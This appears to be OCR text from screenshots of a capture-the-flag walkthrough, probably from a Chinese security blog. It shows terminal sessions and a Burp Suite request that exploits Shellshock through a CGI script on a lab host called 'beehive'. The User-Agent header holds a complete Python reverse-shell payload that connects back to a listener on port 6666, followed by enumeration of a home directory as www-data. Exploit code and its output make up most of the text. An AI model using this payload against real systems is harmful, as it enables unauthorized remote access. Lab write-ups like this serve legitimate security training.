 dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
dayu@kali: ~/桌面/dayuAriekei
ayuApocalyst
dayuAriekei
root@ezra: ~ 101x44
ls
stats
www-data@beehive:/usr/lib/cgi-bin$ cd /home
cd /home
www-data@beehive:/home$ ls
ls
spanishdancer
www-data@beehive:/home$ cd spanishdancer
cd spanishdancer
www-data@beehive:/home/spanishdancer$ ls
ls
content
user.txt
www-data@beehive:/home/spanishdancer$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@beehive:/home/spanishdancer$ ls -la
ls -la
total 40
drwxr-xr-x 5 1000 1000 4096 Nov 13 2017 .
drwxr-xr-x 3 root root 4096 Nov 13 2017 ..
-rw-r--r-- 1 1000 1000 3791 Sep 24 2017 .bashrc
drwx------ 2 1000 1000 4096 Sep 24 2017 .cache
-rw------- 1 1000 1000 33 Nov 5 2017 .lesshst
-rw-r--r-- 1 1000 1000 655 Sep 16 2017 .profile
drwx------ 2 1000 1000 4096 Sep 24 2017 .ssh
-rw------- 1 1000 1000 728 Nov 13 2017 .viminfo
drwxrwxr-x 3 1000 root 4096 Sep 16 2017 content
-r--r----- 1 1000 root 33 Sep 24 2017 user.txt
www-data@beehive:/home/spanishdancer$ cd .ssh
cd .ssh
bash: cd: .ssh: Permission denied
www-data@beehive:/home/spanishdancer$
www-data@beehive:/home/spanishdancer$ exit
exit
exit
root@ezra:~#
ssh> -R 6666:10.10.14.51:6666
Forwarding port.
^C
root@ezra:~# whoami
root
root@ezra:~#
dayu@kali: ~/桌面/dayuAriekei 101x44
dayu@kali:~/桌面/dayuAriekei$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from localhost [10.10.14.51] 37292
www-data@beehive:/usr/lib/cgi-bin$ clear
clear
TERM environment variable not set.
www-data@beehive:/usr/lib/cgi-bin$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@beehive:/usr/lib/cgi-bin$
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/stats HTTP/1.1
2 Host: 127.0.0.1:9999
3 User-Agent: () { :;}; echo; echo; /usr/bin/python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.24.0.253",6666));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Hea
大余安全